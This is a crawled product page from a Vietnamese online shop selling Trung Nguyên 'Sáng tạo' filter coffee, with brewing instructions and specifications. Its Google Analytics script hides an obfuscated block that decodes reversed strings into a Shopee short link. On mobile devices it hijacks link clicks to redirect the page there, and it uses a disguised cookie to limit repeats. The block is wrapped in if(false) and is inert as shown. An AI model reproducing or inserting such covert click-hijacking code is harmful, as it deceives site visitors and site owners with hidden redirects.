

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://batos.vn/ca-phe-trung-nguyen-sang-tao-340g-goi-cafe-pha-phin-1-goi.html
body_size: 15303
content:
<!DOCTYPE html><html lang="vi-VN"><head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml"><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>C&#224; ph&#234; Trung Nguy&#234;n s&#225;ng tạo 340g/ g&#243;i - Cafe pha phin - 1 g&#243;i</title><meta name="description" content="Được chế biến từ những hạt cà phê ngon nhất của vùng đất Thánh địa cà phê Buôn Ma Thuột." /><link rel="canonical" href="https://batos.vn/ca-phe-trung-nguyen-sang-tao-340g-goi-cafe-pha-phin-1-goi.html" /><meta name="robots" content="index,follow" /><link rel="shortcut icon" href="/favicon.png" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /><meta property="og:description" content="Được chế biến từ những hạt cà phê ngon nhất của vùng đất Thánh địa cà phê Buôn Ma Thuột." /><meta property="og:url" content="https://batos.vn/ca-phe-trung-nguyen-sang-tao-340g-goi-cafe-pha-phin-1-goi.html" /><meta property="og:site_name" content="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /><meta property="og:image" content="https://batos.vn/images/products/2022/05/04/screenshot-1651659032-54.png" /><link href="/Content/css?v=VxtWqa_8_J8X8tBaa4UP2JdwZ0dwuaeVhT6ThDclAG01" rel="stylesheet" /><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-ZXH441J7WM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());if(false){const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("DLQxjU7lU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();}
gtag('config','G-5LP76HV560');</script></head><body><section class="header-top"><div class="container py-lg-3 py-2"><ul><li><a href="/"><img src="/Content/images/logo.png" alt="logo" class="img-logo" /></a></li><li class="product-lists"><a href="/san-pham"><div class="product-category-head"><i class="far fa-bars"></i><div class="font-small ml-3">Danh mục <br /> Sản phẩm <i class="fas fa-caret-down ml-1"></i></div></div></a><ul><li><a href="/thuong-hieu"><i class="fas fa-caret-right mr-1"></i> Thương hiệu sản phẩm</a></li><li><a href="/hang-tieu-dung"> <i class="fas fa-caret-right mr-1"></i> <span>H&#224;ng Ti&#234;u D&#249;ng</span> </a><ul class="ul-child-procat"><li><a href="/do-uong"> <i class="fas fa-caret-right mr-1"></i> Đồ Uống </a></li><li><a href="/sua-cac-loai"> <i class="fas fa-caret-right mr-1"></i> Sữa C&#225;c Loại </a></li><li><a href="/banh-keo-do-an-vat"> <i class="fas fa-caret-right mr-1"></i> B&#225;nh Kẹo &amp; Đồ Ăn Vặt </a></li><li><a href="/nuoc-cham-gia-vi"> <i class="fas fa-caret-right mr-1"></i> Nước Chấm &amp; Gia Vị </a></li><li><a href="/cham-soc-rang-mieng"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Răng Miệng </a></li><li><a href="/cham-soc-da"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Da </a></li><li><a href="/cham-soc-ca-nhan-khac"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c C&#225; Nh&#226;n Kh&#225;c </a></li><li><a href="/khan-giay-khan-uot"> <i class="fas fa-caret-right mr-1"></i> Khăn Giấy &amp; Khăn Ướt </a></li><li><a href="/giay-ve-sinh"> <i class="fas fa-caret-right mr-1"></i> Giấy Vệ Sinh </a></li><li><a href="/pin"> <i class="fas fa-caret-right mr-1"></i> Pin </a></li><li><a href="/giat-giu-cham-soc-nha-cua"> <i class="fas fa-caret-right mr-1"></i> Vệ Sinh &amp; Chăm S&#243;c Nh&#224; Cửa </a></li></ul></li><li><a href="/van-phong-pham"> <i class="fas fa-caret-right mr-1"></i> <span>Văn Ph&#242;ng Phẩm</span> </a><ul class="ul-child-procat"><li><a href="/but-bi-but-gel-but-chi"> <i class="fas fa-caret-right mr-1"></i> B&#250;t Bi, B&#250;t Gel, B&#250;t Ch&#236; </a></li><li><a href="/but-long-highlight-but-xoa"> <i class="fas fa-caret-right mr-1"></i> B&#250;t L&#244;ng, Highlight, B&#250;t Xo&#225; </a></li><li><a href="/dao-keo-got-chi"> <i class="fas fa-caret-right mr-1"></i> Dao, K&#233;o, Gọt Ch&#236;, Đục Lỗ </a></li><li><a href="/dap-ghim-dinh-ghim"> <i class="fas fa-caret-right mr-1"></i> Dập Ghim, Đinh Ghim </a></li><li><a href="/file-bia-ho-so"> <i class="fas fa-caret-right mr-1"></i> File - B&#236;a Hồ Sơ </a></li><li><a href="/gia-ke-khay-dung-but-tai-lieu"> <i class="fas fa-caret-right mr-1"></i> Gi&#225; Kệ, Khay Đựng B&#250;t, T&#224;i Liệu </a></li><li><a href="/giay-in-photocopy"> <i class="fas fa-caret-right mr-1"></i> Giấy In/ Photocopy </a></li><li><a href="/may-in-nhan-bang-muc"> <i class="fas fa-caret-right mr-1"></i> M&#225;y In Nh&#227;n, Băng Mực </a></li><li><a href="/dung-cu-van-phong-khac"> <i class="fas fa-caret-right mr-1"></i> Dụng Cụ Văn Ph&#242;ng Kh&#225;c </a></li></ul></li></ul></li><li class="search-form-top"><form id="productSearch" action="/tim-kiem" method="get"><div class="input-group"><input type="text" name="keywords" class="form-control" placeholder="Tìm sản phẩm, danh mục hay thương hiệu mong muốn..." /><div class="input-group-append"><button type="submit" class="btn btn-search"> <i class="fal fa-search mr-2"></i> <span>Tìm Kiếm</span> </button></div></div></form></li><li class="location-user"><a href="#" data-toggle="modal" data-target="#location-modal"> <i class="fal fa-map-marker-alt"></i> To&#224;n quốc </a></li><li class="d-none d-lg-block"><div class="user-menu"><i class="far fa-user-circle user-icon"></i><div class="operate"><div class="sign-in"><a href="/account/dang-nhap">Đăng ký / Đăng nhập</a></div></div></div></li><li><div class="icon-menu-mobile"><i class="fal fa-bars"></i></div><div class="shopping mt-lg-0 mt-2"><a href="/gio-hang/thong-tin"><div class="shopping-cart ml-lg-3"><i class="fal fa-shopping-cart"></i> <span class="count">0</span></div></a></div></li></ul></div></section><link href="/Content/jquery.nice-number.css" rel="stylesheet" /><div class="bg-breadcrumb"><div class="container"><ol class="breadcrumb mb-0"><li class="breadcrumb-item"><a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="/hang-tieu-dung">H&#224;ng Ti&#234;u D&#249;ng</a></li><li class="breadcrumb-item"><a href="/do-uong">Đồ Uống</a></li><li class="breadcrumb-item active" aria-current="page">C&#224; ph&#234; Trung Nguy&#234;n s&#225;ng tạo 340g/ g&#243;i - Cafe pha phin - 1 g&#243;i</li></ol></div></div><div class="container product-detail py-lg-4 py-3"><div class="bg-white p-3"><div class="row"><div class="col-lg-5"><div class="product-gallery"><div class="item"><a href="/images/products/2022/05/04/screenshot-1651659032-54.png" data-fancybox="gallery"> <img src="/images/products/2022/05/04/screenshot-1651659032-54.png?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/1446023023708-1867137-850.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/1446023023708-1867137-850.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/fbsblod-474.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/fbsblod-474.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/5qpwfha7-131.png" data-fancybox="gallery"> <img src="/images/products/2022/05/04/5qpwfha7-131.png?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/55f66ac524f7db27ab2c93a57fad5cbf-724.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/55f66ac524f7db27ab2c93a57fad5cbf-724.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-2-340g-202001080946069663-616.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-2-340g-202001080946069663-616.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-4-115.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-4-115.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-5-340gr-350.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-5-340gr-350.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/st3-100.jpg" data-fancybox="gallery"> <img src="/images/products/2022/05/04/st3-100.jpg?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2022/05/04/screenshot-1651658564-928.png" data-fancybox="gallery"> <img src="/images/products/2022/05/04/screenshot-1651658564-928.png?w=500" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" class="img-fluid" /> </a></div></div><div class="thumb-nav"><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/screenshot-1651659032-54.png?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/1446023023708-1867137-850.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/fbsblod-474.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/5qpwfha7-131.png?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/55f66ac524f7db27ab2c93a57fad5cbf-724.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-2-340g-202001080946069663-616.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-4-115.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/ca-phe-trung-nguyen-sang-tao-5-340gr-350.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/st3-100.jpg?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div><div class="item"><img class="img-fluid" src="/images/products/2022/05/04/screenshot-1651658564-928.png?w=70" alt="Cà phê Trung Nguyên sáng tạo 340g/ gói - Cafe pha phin - 1 gói" /></div></div></div><div class="col-lg-5 mt-lg-0 mt-4"><h1 class="product-name pb-1">C&#224; ph&#234; Trung Nguy&#234;n s&#225;ng tạo 340g/ g&#243;i - Cafe pha phin - 1 g&#243;i</h1><div class="product-code">Thương hiệu: <a href="/thuong-hieu/trung-nguyen"><strong>TRUNG NGUY&#202;N</strong></a></div><div class="product-price pt-2"><span data-item="p-sale">156,000đ</span></div><div class="font-weight-bold">Loại</div><div class="d-flex flex-wrap mt-2 align-items-center"><div class="item-property" data-toggle="tooltip" title="Sáng tạo 1" data-filter="143" data-code="ST1" data-price="80000.00" data-sale-off="">S&#225;ng tạo 1</div><div class="item-property" data-toggle="tooltip" title="Sáng tạo 2" data-filter="144" data-code="ST2" data-price="93000.00" data-sale-off="">S&#225;ng tạo 2</div><div class="item-property" data-toggle="tooltip" title="Sáng tạo 3" data-filter="145" data-code="ST3" data-price="113000.00" data-sale-off="">S&#225;ng tạo 3</div><div class="item-property" data-toggle="tooltip" title="Sáng tạo 4" data-filter="146" data-code="ST4" data-price="128000.00" data-sale-off="">S&#225;ng tạo 4</div><div class="item-property" data-toggle="tooltip" title="Sáng tạo 5" data-filter="147" data-code="ST5" data-price="156000.00" data-sale-off="">S&#225;ng tạo 5</div></div><form class="mt-3" id="addToCart"><input type="hidden" value="324" name="productId" /> <input type="hidden" name="filterId" /> <input class="w-25 nice-number" type="number" min="1" value="1" name="quantity" /><div class="row gutters-5 mt-3"><div class="col-6"><button type="submit" class="btn btn-block btn-add-cart">Thêm vào giỏ hàng</button></div></div></form><div class="bold pt-3 mt-3"><b>Mô tả sản phẩm: </b> <span class="truncate-h description d-inline">Được chế biến từ những hạt cà phê ngon nhất của vùng đất Thánh địa cà phê Buôn Ma Thuột.</span></div></div><div class="col-lg-2 pl-lg-0 mt-lg-0 mt-4"><div class="title-category text-center">Hàng có sẵn tại</div><ul class="product-ul-location"><li><i class="fal fa-angle-right"></i> H&#224; Nội</li></ul></div></div></div><div class="bg-white"><ul class="mt-lg-5 mt-4 nav nav-tabs"><li class="nav-item"><a href="#content1" data-toggle="tab" class="nav-link active">Thông tin sản phẩm</a></li><li class="nav-item"><a href="#content2" data-toggle="tab" class="nav-link">Thông số kỹ thuật</a></li></ul><div class="tab-content pt-lg-4 p-3 overflow-hidden"><div class="tab-pane active" id="content1"><div class="content-detail"><p style="text-align:justify">Sử dụng những c&ocirc;ng nghệ hiện đại h&agrave;ng đầu thế giới c&ugrave;ng b&iacute; quyết ri&ecirc;ng kh&ocirc;ng thể sao ch&eacute;p, d&ograve;ng sản phẩm C&agrave; Ph&ecirc; S&aacute;ng Tạo của Trung Nguy&ecirc;n chắc chắn sẽ đ&aacute;p ứng được mọi khẩu vị đa dạng của người s&agrave;nh c&agrave; ph&ecirc;. Đặc biệt, phối trộn c&aacute;c loại theo c&ocirc;ng thức v&agrave; hướng dẫn đặc biệt từ c&aacute;c chuy&ecirc;n gia c&agrave; ph&ecirc; Trung Nguy&ecirc;n c&ograve;n c&oacute; thể gi&uacute;p tạo ra gu uống c&agrave; ph&ecirc; ri&ecirc;ng, mang hương vị đặc trưng chỉ c&oacute; ở qu&aacute;n bạn.</p><h2 style="text-align:justify"><strong>Th&agrave;nh phần v&agrave; Hương vị:</strong></h2><ul><li style="text-align:justify"><strong>C&agrave; ph&ecirc; Trung Nguy&ecirc;n S&aacute;ng tạo số 1</strong> - 340g: th&agrave;nh phần ch&iacute;nh l&agrave; hạt Culi Robusta - Vị đắng hơi gắt, m&ugrave;i thơm dịu nhẹ với nước pha m&agrave;u n&acirc;u c&aacute;nh gi&aacute;n đậm.</li><li style="text-align:justify"><strong>C&agrave; ph&ecirc; Trung Nguy&ecirc;n S&aacute;ng tạo số 2</strong> - 340g: th&agrave;nh phần ch&iacute;nh l&agrave; hạt Robusta v&agrave; Arabica - Vị đắng &ecirc;m, m&ugrave;i thơm dịu với nước pha m&agrave;u n&acirc;u c&aacute;nh gi&aacute;n đậm.</li><li style="text-align:justify"><strong>C&agrave; ph&ecirc; Trung Nguy&ecirc;n S&aacute;ng tạo số 3</strong> - 340g: th&agrave;nh phần ch&iacute;nh l&agrave; hạt Robusta v&agrave; Arabica - c&agrave; ph&ecirc; c&oacute; m&agrave;u n&acirc;u nhạt, m&ugrave;i rất thơm, thể chất nhẹ v&agrave; c&oacute; vị hơi chua.</li><li style="text-align:justify"><strong>C&agrave; ph&ecirc; Trung Nguy&ecirc;n S&aacute;ng tạo số 4 </strong>- 340g: th&agrave;nh phần ch&iacute;nh l&agrave; hạt Arabica, Robusta, Excelsa, Catimor - hương vị rất đặc trưng, đầy l&ocirc;i cuốn với m&ugrave;i thơm l&acirc;u, vị &ecirc;m.</li><li style="text-align:justify"><strong>C&agrave; ph&ecirc; Trung Nguy&ecirc;n S&aacute;ng tạo số 5&nbsp;</strong>- 340g: th&agrave;nh phần ch&iacute;nh l&agrave; hạt Culi Arabica - nước pha m&agrave;u n&acirc;u c&aacute;nh gi&aacute;n đậm, m&ugrave;i thơm đặc trưng của hạt Arabica, vị &ecirc;m nhẹ, &iacute;t đắng.</li></ul><p style="text-align:justify"><strong>HƯỚNG DẪN PHA:</strong></p><p style="text-align:justify">Pha c&agrave; ph&ecirc; bằng phin kh&ocirc;ng kh&oacute;, tuy nhi&ecirc;n để pha được ly c&agrave; ph&ecirc; ngon bạn cần l&agrave;m theo đ&uacute;ng phương ph&aacute;p. Hướng dẫn dưới đ&acirc;y sẽ gi&uacute;p bạn pha được ly c&agrave; ph&ecirc; ngon nhất.</p><ul><li style="text-align:justify">B1: Nguy&ecirc;n liệu v&agrave; c&ocirc;ng cụ dụng cụ: nước pha cần sử dụng nước tinh khiết, bột c&agrave; ph&ecirc; c&ograve;n hạn sử dụng v&agrave; đảm bảo vệ sinh to&agrave;n thực phẩm, được bảo quản trong hũ thủy tinh + một bộ cốc t&aacute;ch c&agrave; ph&ecirc; v&agrave; b&igrave;nh đun nước si&ecirc;u tốc.</li><li style="text-align:justify">B2: Trộn đều c&agrave; ph&ecirc; trước khi cho v&agrave;o phin, sử dụng 20 - 25 gram bột c&agrave; ph&ecirc; cho một phin c&agrave; ph&ecirc; chuẩn</li><li style="text-align:justify">B3: San phẳng, lắc v&agrave; g&otilde; nhẹ v&agrave;o th&acirc;n phin loại bỏ kh&ocirc;ng kh&iacute; thừa v&agrave; khoảng trống trong l&ograve;ng bụng phin.</li><li style="text-align:justify">B4: Loại bỏ cặn, d&ugrave;ng ng&oacute;n tay vuốt nhẹ dưới đ&aacute;y th&acirc;n phin, hạn chế hạt c&agrave; ph&ecirc; lọt v&agrave;o t&aacute;ch. Sau đ&oacute; đặt th&acirc;n phin l&ecirc;n nắp phin.</li><li style="text-align:justify">B5: Sử dụng 20ml nước s&ocirc;i đảm bảo nhiệt độ từ 92 - 98 độ C, r&oacute;t v&agrave;o nắp c&agrave; ph&ecirc; v&agrave; ủ c&agrave; ph&ecirc; trong v&ograve;ng 20 gi&acirc;y. D&ugrave;ng ng&oacute;n tay trạm nhẹ v&agrave;o tim g&agrave;i trước khi sang bước tiếp theo.</li><li style="text-align:justify">B6: Sử dụng 50-60 ml nước s&ocirc;i r&oacute;t trực tiếp l&ecirc;n tim g&agrave;i hoặc r&oacute;t xung quanh tim g&agrave;i để nước s&ocirc;i ngấm đều.</li><li style="text-align:justify">B7: Th&agrave;nh phẩm, thời gian nhỏ giọt của t&aacute;ch cafe theo ti&ecirc;u chuẩn l&agrave; từ 7-8 ph&uacute;t. Kết th&uacute;c qu&aacute; tr&igrave;nh nhỏ giọt thu được như sau:<ul><li style="text-align:justify">30-35ml dung dịch c&agrave; ph&ecirc; cho c&agrave; ph&ecirc; đen đ&aacute;, sữa đ&aacute; v&agrave; sữa n&oacute;ng.</li><li style="text-align:justify">40 - 45ml cho c&agrave; ph&ecirc; đen n&oacute;ng, sử dụng 20ml sữa đặc cho c&agrave; ph&ecirc; sữa n&oacute;ng v&agrave; c&agrave; ph&ecirc; sữa đ&aacute;, 4g đường tinh khiết cho cafe đen n&oacute;ng.</li></ul></li></ul></div></div><div class="tab-pane" id="content2"><div class="content-detail"><p><strong>* TH&Ocirc;NG SỐ KỸ THUẬT:</strong></p><ul><li>Loại: C&agrave; ph&ecirc; phin</li><li>Nh&atilde;n hiệu: C&agrave; ph&ecirc; Trung Nguy&ecirc;n</li><li>Xuất xứ: VIỆT NAM</li><li>Khối lượng tịnh hộp: 340g/t&uacute;i</li><li>H&atilde;ng sản xuất: C&ocirc;ng ty CP C&agrave; ph&ecirc; Trung Nguy&ecirc;n</li><li>H&agrave;m lượng Caffeine: 2.5%</li><li>Hạn sử dụng: 24 th&aacute;ng kể từ NSX</li><li>NSX: in tr&ecirc;n bao b&igrave;</li></ul></div></div></div></div><div class="margin-section"><div class="product-same-cat"><div class="title-category"><span>SẢN PHẨM CÙNG DANH MỤC</span></div><div class="row row-cols-lg-5 gutters-5 pt-3"><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/thung-24-tui-duong-phen-bien-hoa-pro-500gr.html"> <img data-src="/images/products/2024/07/29/untitled-167.png" class="lazyload" alt="Thùng 24 túi đường phèn Biên Hòa Pro 500gr" title="Thùng 24 túi đường phèn Biên Hòa Pro 500gr" /> </a><div class="body"><a href="/thung-24-tui-duong-phen-bien-hoa-pro-500gr.html"><div class="name truncate-h">Th&#249;ng 24 t&#250;i đường ph&#232;n Bi&#234;n H&#242;a Pro 500gr <span>Mã DPBH500G</span></div></a><div class="price-sale pb-3">770,389đ</div></div><a href="/thung-24-tui-duong-phen-bien-hoa-pro-500gr.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/1-thung-banh-xop-phu-socola-jack-n-jill-tivoli-twin-369-6gg-tui-15-4g-goi-x-24-goi-tui-x-12-tui-thung.html"> <img data-src="/images/products/2023/07/26/untitled-813.jpg" class="lazyload" alt="1 thùng bánh xốp phủ socola Jack n Jill Tivoli Twin 369,6gg/ túi (15.4g/ gói x 24 gói/ túi x 12 túi/ thùng) " title="1 thùng bánh xốp phủ socola Jack n Jill Tivoli Twin 369,6gg/ túi (15.4g/ gói x 24 gói/ túi x 12 túi/ thùng) " /> </a><div class="body"><a href="/1-thung-banh-xop-phu-socola-jack-n-jill-tivoli-twin-369-6gg-tui-15-4g-goi-x-24-goi-tui-x-12-tui-thung.html"><div class="name truncate-h">1 th&#249;ng b&#225;nh xốp phủ socola Jack n Jill Tivoli Twin 369,6gg/ t&#250;i (15.4g/ g&#243;i x 24 g&#243;i/ t&#250;i x 12 t&#250;i/ th&#249;ng)</div></a><div class="price-sale pb-3">Liên hệ</div></div><a href="/1-thung-banh-xop-phu-socola-jack-n-jill-tivoli-twin-369-6gg-tui-15-4g-goi-x-24-goi-tui-x-12-tui-thung.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/keo-mem-huong-dau-morinaga-hi-chew-thanh-57g-ma-101050048.html"> <img data-src="/images/products/2024/09/19/hichew-australia-greenapple-240x240-606.png" class="lazyload" alt="Kẹo mềm Morinaga Hi-Chew hương táo xanh thanh 57g Mã 101050049" title="Kẹo mềm Morinaga Hi-Chew hương táo xanh thanh 57g Mã 101050049" /> </a><div class="body"><a href="/keo-mem-huong-dau-morinaga-hi-chew-thanh-57g-ma-101050048.html"><div class="name truncate-h">Kẹo mềm Morinaga Hi-Chew hương t&#225;o xanh thanh 57g M&#227; 101050049 <span>Mã 101050049</span></div></a><div class="price-sale pb-3">15,000đ</div></div><a href="/keo-mem-huong-dau-morinaga-hi-chew-thanh-57g-ma-101050048.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/hop-12-but-gel-batos-legendy-0-5mm.html"> <img data-src="/images/products/2024/08/01/but-batos-03-324.jpg" class="lazyload" alt="Hộp 12 bút gel Batos Legendy 0.5mm" title="Hộp 12 bút gel Batos Legendy 0.5mm" /> </a><div class="body"><a href="/hop-12-but-gel-batos-legendy-0-5mm.html"><div class="name truncate-h">Hộp 12 b&#250;t gel Batos Legendy 0.5mm <span>Mã GP-B05B-1</span></div></a><div class="price-sale pb-3">55,000đ</div></div><a href="/hop-12-but-gel-batos-legendy-0-5mm.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/dap-ghim-so-8-hd-88-bam-kim-cong.html"> <img data-src="/images/products/2021/09/30/hd-88-982.png" class="lazyload" alt="Dập ghim số 8 HD-88 - Bấm kim cong" title="Dập ghim số 8 HD-88 - Bấm kim cong" /> </a><div class="body"><a href="/dap-ghim-so-8-hd-88-bam-kim-cong.html"><div class="name truncate-h">Dập ghim số 8 HD-88 - Bấm kim cong <span>Mã MXHD88</span></div></a><div class="price-sale pb-3">210,000đ</div></div><a href="/dap-ghim-so-8-hd-88-bam-kim-cong.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/nuoc-tuong-808-ong-cha-va-200ml.html"> <img data-src="/images/products/2023/03/28/z4218541794161-6afcc3c0eb6a894abf570bd6dd68e1ea-504.jpg" class="lazyload" alt="Nước Tương 808 Ông Chà Và 200ml" title="Nước Tương 808 Ông Chà Và 200ml" /> </a><div class="body"><a href="/nuoc-tuong-808-ong-cha-va-200ml.html"><div class="name truncate-h">Nước Tương 808 &#212;ng Ch&#224; V&#224; 200ml <span>Mã OCV-NT808</span></div></a><div class="price-sale pb-3">17,000đ</div></div><a href="/nuoc-tuong-808-ong-cha-va-200ml.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/nuoc-giat-haby-huong-hoa-hong-sparkling-heard-2800ml-tui-hong.html"> <img data-src="/images/products/2025/08/27/haby-liquid-detergent-2-8kg-hong-678.png" class="lazyload" alt="Nước giặt Haby hương hoa hồng Sparkling heard 2800ml túi hồng" title="Nước giặt Haby hương hoa hồng Sparkling heard 2800ml túi hồng" /> </a><div class="body"><a href="/nuoc-giat-haby-huong-hoa-hong-sparkling-heard-2800ml-tui-hong.html"><div class="name truncate-h">Nước giặt Haby hương hoa hồng Sparkling heard 2800ml t&#250;i hồng <span>Mã NGH28H</span></div></a><div class="price-sale pb-3">Liên hệ</div></div><a href="/nuoc-giat-haby-huong-hoa-hong-sparkling-heard-2800ml-tui-hong.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/nuoc-tay-trang-nivea-white-oil-clear-kiem-soat-nhon-micellar-water-125ml-86610.html"> <img data-src="/images/products/2024/07/31/untitled-87.png" class="lazyload" alt="Nước Tẩy Trang NIVEA White Oil Clear Kiểm Soát Nhờn Micellar Water (125ml) - 86610" title="Nước Tẩy Trang NIVEA White Oil Clear Kiểm Soát Nhờn Micellar Water (125ml) - 86610" /> </a><div class="body"><a href="/nuoc-tay-trang-nivea-white-oil-clear-kiem-soat-nhon-micellar-water-125ml-86610.html"><div class="name truncate-h">Nước Tẩy Trang NIVEA White Oil Clear Kiểm So&#225;t Nhờn Micellar Water (125ml) - 86610 <span>Mã 101125109</span></div></a><div class="price-sale pb-3">74,000đ</div></div><a href="/nuoc-tay-trang-nivea-white-oil-clear-kiem-soat-nhon-micellar-water-125ml-86610.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/nuoc-tay-trang-nivea-acne-care-ngua-mun-sach-sau-400-ml-80116.html"> <img data-src="/images/products/2024/07/31/untitled-651.png" class="lazyload" alt="Nước Tẩy Trang NIVEA Acne Care Ngừa Mụn | Sạch Sâu 400 ml - 80116" title="Nước Tẩy Trang NIVEA Acne Care Ngừa Mụn | Sạch Sâu 400 ml - 80116" /> </a><div class="body"><a href="/nuoc-tay-trang-nivea-acne-care-ngua-mun-sach-sau-400-ml-80116.html"><div class="name truncate-h">Nước Tẩy Trang NIVEA Acne Care Ngừa Mụn | Sạch S&#226;u 400 ml - 80116 <span>Mã 101092468</span></div></a><div class="price-sale pb-3">189,000đ</div></div><a 